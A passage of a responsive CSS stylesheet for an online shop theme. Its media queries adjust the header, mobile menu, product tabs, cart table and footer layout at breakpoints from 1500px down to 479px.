  display: none;
}
@media screen and (max-width: 1500px) {
  .box-container {
    padding-left: 30px !important;
    padding-right: 30px !important;
  }
}
@media screen and (max-width: 1199px) {
  .wrapper .row-container {
    max-width: 970px;
  }
  h1.logo {
    text-align: center;
  }
  .price-box {
    font-size: 1.142em;
  }
  .header-container {
    font-size: 0.8em;
  }
  .header-container .header-block {
    margin: 0 20px 0 0;
  }
  .header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link {
    padding: 0 10px;
  }
  .header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link .link_text {
    font-size: 12px;
  }
  #mega_main_menu > .menu_holder .menu_inner > ul > li > a.item_link {
    height: 36px;
    line-height: 36px;
    font-weight: 400;
  }
  .morelesscate span {
    height: 36px;
    line-height: 36px;
  }
  .main-container {
    font-size: 0.9em;
  }
  .main-container .category-products .title-links {
    min-height: 497px;
  }
  .main-container .category-products.layout3 .title-links {
    min-height: 524px;
  }
  .main-container .category-products.layout3 .shop-products.owl-carousel .group .item-col {
    margin: 21px 0;
  }
  .main-container .category-products.layout4 .title-links {
    min-height: 225px;
  }
  .main-container .category-products.layout4 .title4 {
    padding: 15px 15px 0;
  }
  .main-container .category-products.layout4 .tab-links ul {
    padding: 10px 15px;
  }
  .main-container .category-products.layout4 .tab-links ul li {
    line-height: 30px;
  }
  .main-container .title2 h3 {
    font-size: 0.93em;
    min-width: 172px;
  }
  .main-container .home-tabs .title-container {
    max-width: 940px;
    z-index: 9;
    position: relative;
  }
  .main-container .latest-posts-container .latest-posts {
    max-width: 940px;
  }
  .footer {
    font-size: 0.9em;
  }
  .footer .social-icons li {
    margin: 10px 5px 0 0;
  }
  .newsletter-container .box-title .box-inner {
    font-size: 1em;
  }
}
@media screen and (max-width: 1023px) {
  .header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content {
    display: block;
    height: 0;
    overflow: hidden;
    padding: 0;
  }
}
@media screen and (max-width: 991px) {
  .vc_column_container {
    width: 100% !important;
  }
  .wrapper .row-container {
    max-width: 750px;
  }
  .box-container .row-container {
    max-width: 750px !important;
  }
  .yith_magnifier_mousetrap {
    display: none;
  }
  .visible-large {
    display: none;
  }
  .visible-small {
    display: block;
  }
  .main-menu-wrapper {
    width: 100%;
  }
  .mobile-menu {
    background: #363f4d;
    float: left;
    height: 60px;
    margin: 0;
    position: relative;
    width: 100%;
  }
  .mobile-menu .mbmenu-toggler {
    color: #fff;
    cursor: pointer;
    float: right;
    font-family: Rubik, Arial, Helvetica, sans-serif;
    font-size: 16px;
    font-weight: 400;
    height: 60px;
    line-height: 60px;
    padding: 0 12px;
    text-align: left;
    text-transform: uppercase;
    width: 100%;
  }
  .mobile-menu .mbmenu-toggler span.mbmenu-icon {
    display: block;
    float: right;
    font-size: 23px;
    margin-left: 5px;
    width: 22px;
  }
  .mobile-menu .mobile-menu-container,
  .mobile-menu div.nav-menu {
    background: #fff;
    border-radius: 0 0 3px 3px;
    box-shadow: 0 3px 5px rgba(0,0,0,0.2);
    float: left;
    height: 0;
    left: 0;
    right: 0;
    max-width: 100%;
    overflow: hidden;
    padding: 0 12px;
    position: absolute;
    top: 100%;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
    z-index: 99999;
  }
  .mobile-menu .mobile-menu-container.open,
  .mobile-menu div.nav-menu.open {
    display: block;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu,
  .mobile-menu .mobile-menu-container > ul,
  .mobile-menu div.nav-menu ul.nav-menu,
  .mobile-menu div.nav-menu > ul {
    float: left;
    margin: 5px 0;
    padding: 0;
    text-align: left;
    width: 100%;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li,
  .mobile-menu .mobile-menu-container > ul > li,
  .mobile-menu div.nav-menu ul.nav-menu > li,
  .mobile-menu div.nav-menu > ul > li {
    float: left;
    list-style: none;
    margin: 0;
    position: relative;
    width: 100%;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li > a,
  .mobile-menu .mobile-menu-container > ul > li > a,
  .mobile-menu div.nav-menu ul.nav-menu > li > a,
  .mobile-menu div.nav-menu > ul > li > a {
    border-top: 1px solid #ebebeb;
    color: #808080;
    display: block;
    float: left;
    font-size: 16px;
    height: 40px;
    line-height: 40px;
    text-transform: uppercase;
    width: 100%;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li > a:hover,
  .mobile-menu .mobile-menu-container > ul > li > a:hover,
  .mobile-menu div.nav-menu ul.nav-menu > li > a:hover,
  .mobile-menu div.nav-menu > ul > li > a:hover {
    color: #9ACF6A;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li:first-child a,
  .mobile-menu .mobile-menu-container > ul > li:first-child a,
  .mobile-menu div.nav-menu ul.nav-menu > li:first-child a,
  .mobile-menu div.nav-menu > ul > li:first-child a {
    border-top: none;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li .fa,
  .mobile-menu .mobile-menu-container > ul > li .fa,
  .mobile-menu div.nav-menu ul.nav-menu > li .fa,
  .mobile-menu div.nav-menu > ul > li .fa {
    color: #808080;
    cursor: pointer;
    float: right;
    height: 40px;
    line-height: 40px;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    width: 40px;
    z-index: 2;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li .fa:hover,
  .mobile-menu .mobile-menu-container > ul > li .fa:hover,
  .mobile-menu div.nav-menu ul.nav-menu > li .fa:hover,
  .mobile-menu div.nav-menu > ul > li .fa:hover {
    color: #9ACF6A;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li > ul.sub-menu > li > a,
  .mobile-menu .mobile-menu-container ul.nav-menu > li > ul.children > li > a,
  .mobile-menu .mobile-menu-container > ul > li > ul.sub-menu > li > a,
  .mobile-menu .mobile-menu-container > ul > li > ul.children > li > a,
  .mobile-menu div.nav-menu ul.nav-menu > li > ul.sub-menu > li > a,
  .mobile-menu div.nav-menu ul.nav-menu > li > ul.children > li > a,
  .mobile-menu div.nav-menu > ul > li > ul.sub-menu > li > a,
  .mobile-menu div.nav-menu > ul > li > ul.children > li > a {
    color: #808080;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li > ul.sub-menu > li > a:hover,
  .mobile-menu .mobile-menu-container ul.nav-menu > li > ul.children > li > a:hover,
  .mobile-menu .mobile-menu-container > ul > li > ul.sub-menu > li > a:hover,
  .mobile-menu .mobile-menu-container > ul > li > ul.children > li > a:hover,
  .mobile-menu div.nav-menu ul.nav-menu > li > ul.sub-menu > li > a:hover,
  .mobile-menu div.nav-menu ul.nav-menu > li > ul.children > li > a:hover,
  .mobile-menu div.nav-menu > ul > li > ul.sub-menu > li > a:hover,
  .mobile-menu div.nav-menu > ul > li > ul.children > li > a:hover {
    color: #9ACF6A;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li ul.sub-menu,
  .mobile-menu .mobile-menu-container ul.nav-menu > li ul.children,
  .mobile-menu .mobile-menu-container > ul > li ul.sub-menu,
  .mobile-menu .mobile-menu-container > ul > li ul.children,
  .mobile-menu div.nav-menu ul.nav-menu > li ul.sub-menu,
  .mobile-menu div.nav-menu ul.nav-menu > li ul.children,
  .mobile-menu div.nav-menu > ul > li ul.sub-menu,
  .mobile-menu div.nav-menu > ul > li ul.children {
    float: left;
    margin: 0;
    padding: 0 0 0 10px;
    width: 100%;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li ul.sub-menu li,
  .mobile-menu .mobile-menu-container ul.nav-menu > li ul.children li,
  .mobile-menu .mobile-menu-container > ul > li ul.sub-menu li,
  .mobile-menu .mobile-menu-container > ul > li ul.children li,
  .mobile-menu div.nav-menu ul.nav-menu > li ul.sub-menu li,
  .mobile-menu div.nav-menu ul.nav-menu > li ul.children li,
  .mobile-menu div.nav-menu > ul > li ul.sub-menu li,
  .mobile-menu div.nav-menu > ul > li ul.children li {
    float: left;
    list-style: none;
    margin: 0;
    position: relative;
    width: 100%;
  }
  .mobile-menu .mobile-menu-container ul.nav-menu > li ul.sub-menu li a,
  .mobile-menu .mobile-menu-container ul.nav-menu > li ul.children li a,
  .mobile-menu .mobile-menu-container > ul > li ul.sub-menu li a,
  .mobile-menu .mobile-menu-container > ul > li ul.children li a,
  .mobile-menu div.nav-menu ul.nav-menu > li ul.sub-menu li a,
  .mobile-menu div.nav-menu ul.nav-menu > li ul.children li a,
  .mobile-menu div.nav-menu > ul > li ul.sub-menu li a,
  .mobile-menu div.nav-menu > ul > li ul.children li a {
    border-top: 1px solid #ddd;
    color: #808080;
    display: block;
    float: left;
    font-family: Rubik, Arial, Helvetica, sans-serif;
    height: 40px;
    line-height: 40px;
    width: 100%;
  }
  .our-service {
    padding: 0;
  }
  .our-service .box {
    padding: 15px 0;
    text-align: center;
  }
  .our-service .box .box-inner {
    display: inline-block;
    text-align: left;
  }
  .main-container {
    max-width: 100%;
    overflow: hidden;
  }
  .main-container .product-view .single-product-image {
    margin-bottom: 30px;
    padding: 0;
  }
  .main-container .product-view .summary.single-product-info {
    margin: 0;
  }
  .main-container .title2 h3 {
    display: block;
  }
  .main-container .title2 h3:after {
    display: none;
  }
  .main-container .category-products .title-links {
    min-height: auto;
    background-image: none !important;
    margin: 0;
  }
  .main-container .category-products .tab-links ul li {
    display: inline-block;
  }
  .main-container .category-products .tab-links ul li:not(:last-child) {
    border-bottom: 0;
    margin-right: 10px;
  }
  .main-container .category-products .content {
    padding: 0;
  }
  .main-container .category-products .content .shop-products {
    border-color: #ebebeb;
    border-style: solid;
    border-width: 0 1px 1px;
  }
  .main-container .category-products .content .static-category {
    border-width: 0 1px 1px;
  }
  .main-container .category-products.layout2 .title-links {
    border: 1px solid #ebebeb;
  }
  .main-container .category-products.layout2 .title-links .title2 {
    float: none;
  }
  .main-container .category-products.layout2 .title-links .tab-links {
    float: none;
    text-align: center;
  }
  .main-container .category-products.layout2 .static-category {
    margin: 0;
    border-width: 0 1px;
    text-align: center;
  }
  .main-container .category-products.layout2 .content {
    padding: 0;
  }
  .main-container .category-products.layout3 .title-links {
    min-height: auto;
  }
  .main-container .category-products.layout3 .content .static-category {
    margin: 0;
    border-width: 0 1px 1px;
    text-align: center;
  }
  .main-container .category-products.layout4 .title-links {
    min-height: auto;
  }
  .main-container .category-products.layout4 .tab-links ul li {
    float: none;
    width: auto;
    line-height: 30px;
  }
  .main-container .category-products.layout4 .tab-links ul li:nth-of-type(2n) {
    float: none;
  }
  .main-container .category-products.layout4 .static-category {
    margin: 0;
    border-width: 1px 1px 0;
  }
  .main-container .latest-posts-container .latest-posts {
    max-width: 720px;
  }
  .main-container .home-static {
    text-align: center;
  }
  .main-container .home-static .box-inner {
    display: inline-block;
  }
  .main-container .home-static2 .box {
    text-align: center;
  }
  .main-container .home-static2 .box .box-inner {
    display: inline-block;
  }
  .main-container .home-tabs .title-container {
    max-width: 720px;
  }
  .main-container .group-modul .box:not(:last-child) {
    margin-bottom: 30px;
  }
  .main-container .home-static1 .box {
    display: inline-block;
    margin: 0;
    vertical-align: top;
  }
  .main-container .home-static .box-inner {
    margin: 0 !important;
  }
  .main-container .shop-products.slick-slider .item-col.first {
    clear: none;
  }
  .newsletter-container {
    text-align: center;
  }
  .newsletter-container .box-title .box-inner {
    text-align: center;
  }
  .newsletter-container .mc4wp-form-fields .box-text {
    float: none;
    width: 100%;
    margin-bottom: 10px;
  }
  .newsletter-container .mc4wp-form-fields .from-input {
    float: none;
    width: 100%;
  }
  #secondary .sidebar-border.left {
    border-right: none;
    padding-right: 0;
  }
  #secondary .sidebar-border.right {
    border-left: none;
    padding-left: 0;
  }
  .main-container.error404 .search-form-wrapper {
    padding: 80px 0;
  }
  .main-container.error404 .search-form-wrapper h1 {
    font-size: 100px;
    line-height: 100px;
  }
  .main-container.error404 .search-form-wrapper h2 {
    font-size: 20px;
  }
  .main-container.error404 .search-form-wrapper p {
    font-size: 16px;
  }
  .main-container.error404 .search-form-wrapper .form-input {
    width: 300px;
  }
  .main-container.error404 .search-form-wrapper a.button {
    margin-top: 40px;
  }
  .header-container .switcher .language,
  .header-container .switcher .currency {
    border: 0;
  }
  .header-container .logo {
    height: 110px;
  }
  .header-container .logo .vc_figure,
  .header-container .logo .logo-inner {
    margin: auto;
  }
  .header-container .header .header-sticky.ontop {
    position: static;
  }
  .header-container .top-bar {
    text-align: center;
  }
  .header-container .box-right,
  .header-container .right {
    text-align: center;
  }
  .header-container .header-search {
    margin: 0;
    width: 100%;
  }
  .header-container .header-block {
    display: inline-block;
    height: auto;
    float: none;
  }
  .header-container .widget_shopping_cart {
    margin: 10px 0;
  }
  .header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content {
    right: -85px;
  }
  .header-container .main-menu-wrapper:before,
  .header-container .main-menu-wrapper:after {
    display: none;
  }
  .header-container .header-middle {
    padding: 0 0 20px;
  }
  .header-container .header-middle .box-right {
    padding: 0;
  }
  .header-container.header-2 {
    position: static;
    background: #222;
  }
  .header-container.header-2 .header-search {
    margin: 10px 0;
    width: auto;
  }
  .header-container.header-2 .header-search:hover .widget_product_search #searchform #ws {
    padding: 0 10px 0 50px;
  }
  .header-container.header-2 .header-search .widget_product_search #searchform #ws {
    right: inherit;
    left: 0;
  }
  .header-container.header-2 .widget_shopping_cart {
    margin: 10px 0;
  }
  .header-container.header-2 .top-menu {
    margin: 10px 0;
  }
  .home-tabs .title-container {
    max-width: 720px;
  }
  .newsletter-container .mc4wp-form-fields .title {
    margin: 0 0 10px;
  }
  .footer {
    text-align: center;
  }
  .footer .contact:before {
    margin: 0 auto 20px;
  }
  .footer .logo-footer {
    text-align: center !important;
  }
  .footer .f-col {
    margin-bottom: 20px;
  }
  .footer .f-col.with-border {
    padding-top: 15px;
  }
  .footer .f-col.with-border:before {
    border-left: 0;
    border-top: 1px solid #ebebeb;
    bottom: unset;
    left: 0;
    right: 0;
  }
  .footer .f-col {
    float: left;
    text-align: center;
    width: 100%;
  }
  .footer .app-our .footer-content a {
    width: auto;
    display: inline-block;
    float: none;
  }
  .footer .footer-title h3:after {
    margin: 8px auto 0;
  }
  .footer .current {
    margin: 0;
    display: inline-block;
  }
  .footer .toogle-content {
    display: none;
    margin-top: 15px;
  }
  .footer .payment {
    text-align: center !important;
    margin: 20px 0 0;
  }
  .footer .footer-bottom .copyright {
    text-align: center;
  }
  .footer .newsletter-container .box-title {
    margin-bottom: 20px;
  }
  .footer .categories-tags {
    text-align: left;
  }
  .owl-carousel .owl-controls .owl-buttons {
    display: none;
  }
  .wrapper .slick-slider button {
    display: none !important;
  }
}
@media screen and (max-width: 767px) {
  .front-page .vc_row {
    margin-left: 0;
    margin-right: 0;
  }
  .page-wrapper .vc_row {
    margin-left: 0;
    margin-right: 0;
  }
  .vc_column_container>.vc_column-inner .vc_column-inner {
    padding: 0;
  }
  .main-container .product-view .product .woocommerce-tabs ul.tabs li {
    margin: 0 0 5px 0;
  }
  .main-container .product-view .product .woocommerce-tabs ul.tabs li.active a {
    background: none;
    color: #9ACF6A;
  }
  .main-container .product-view .product .woocommerce-tabs ul.tabs li a {
    background: none;
    padding: 4px 15px;
    margin: 0;
  }
  .main-container .product-view .product .woocommerce-tabs ul.tabs li a:hover {
    background: none;
    color: #9ACF6A;
  }
  .main-container .product-view .product .woocommerce-tabs ul.tabs li a:after {
    display: none;
  }
  .main-container.contact-page .contact-input span {
    width: 100% !important;
  }
  .main-container.contact-page .contact-desc .wpb_text_column {
    padding: 0;
  }
  .main-container.contact-page .contact-desc .wpb_text_column h2 {
    font-size: 40px !important;
  }
  .main-container.error404 .search-form-wrapper .form-input {
    max-width: 95%;
  }
  .header-container .logo {
    height: 90px;
  }
  .footer .footer-top {
    padding: 5em 0;
  }
  .footer .footer-static {
    text-align: center;
  }
  .footer .footer-static .wpb_column {
    margin-bottom: 20px;
  }
  .footer .footer-static .wpb_column:last-child {
    margin-bottom: 0;
  }
  .footer .footer-static .wpb_text_column {
    min-width: 400px;
    display: inline-block;
    text-align: left;
  }
  .footer .footer-nav {
    border-bottom: none !important;
  }
  .footer .footer-nav .wpb_column .vc_column-inner {
    border-bottom: 1px solid #ebebeb;
  }
  .footer .footer-nav .wpb_column.vc_col-xs-6:nth-child(2n) .vc_column-inner {
    border-right: none !important;
  }
  .footer .footer-copyright {
    text-align: center;
  }
  .footer .footer-copyright .wpb_text_column {
    margin-bottom: 30px;
  }
  .footer .footer-copyright .wpb_single_image {
    text-align: center;
  }
  .home-tabs .title-container {
    padding: 0 15px;
  }
  .main-container .latest-posts-container {
    padding: 0 15px;
  }
  .main-container .testimonials-container .testimonials .testimonials-text p {
    font-size: 70%;
  }
  .main-container .special-products .shop-products .product-wrapper .list-col4 {
    width: 100%;
    padding: 0;
  }
  .main-container .special-products .shop-products .product-wrapper .list-col8 {
    width: 100%;
  }
  .mc4wp-form-fields .from-input input {
    padding: 0 15px;
  }
}
@media screen and (max-width: 639px) {
  .shop_table.cart th,
  .shop_table.cart td,
  .shop_table.cart tr {
    display: block;
  }
  .shop_table.cart th,
  .shop_table.cart td {
    border: none;
  }
  .shop_table.cart tr {
    border-bottom: 1px solid #ebebeb;
  }
  .header-container .header-text-container {
    text-align: center;
    padding-bottom: 70px;
  }
  .header-container .header-nav-container .switcher,
  .header-container .header-nav-container .widget_product_search {
    float: none;
  }
  .header-container .header-nav-container .widget_product_search {
    margin-left: 0;
  }
  .main-container .testimonials-container .testimonials .quote {
    padding-left: 0;
  }
  .main-container .testimonials-container .testimonials .quote:before {
    display: none;
  }
  .main-container .home-tabs .title-container .home-tabs-title {
    box-shadow: none;
    background: none;
    text-align: center;
  }
  .main-container .home-tabs .title-container .home-tabs-title li {
    margin: 0 0 5px;
  }
  .main-container .home-tabs .title-container .home-tabs-title li a {
    padding: 0 15px;
  }
  .main-container .home-tabs .title-container .home-tabs-title li a:hover,
  .main-container .home-tabs .title-container .home-tabs-title li a.active {
    background: none;
    color: #9ACF6A;
  }
  .main-container .home-tabs .title-container .home-tabs-title li a:after {
    display: none;
  }
}
@media screen and (max-width: 479px) {
  [class*='vc_col'] {
    width: 100% !important;
  }
  .shop_table.cart thead {
    display: none;
  }
  .shop_table.cart td,
  .shop_table.cart th {
    display: block;
  }
  .main-container .buttons-cart .button {
    margin: 15px 15px 15px 0;
  }
  .shop_content .shop-products .item-col {
    clear: none !important;
    width: 100%;
  }
  .header-container .search-categories-container {
    display: none;
  }
  .header-container .widget_product_search #searchform .form-input {
    padding-right: 95px;
  }
  .main-container .product-view .single-product-image .thumbnails.slider {
    height: 100%;
  }
  .main-container .latest-posts .post-wrapper .post-thumb {
    width: 100%;
    padding: 0;
    padding-bottom: 20px;
  }
  .main-container .latest-posts .post-wrapper .post-info {
    width: 100%;
    padding: 0;
  }
  .footer .footer-static .wpb_text_column {
    min-width: 0;
    text-align: center;
  }
  .footer .footer-static h5 {
    margin-bottom: 10px;
  }
}
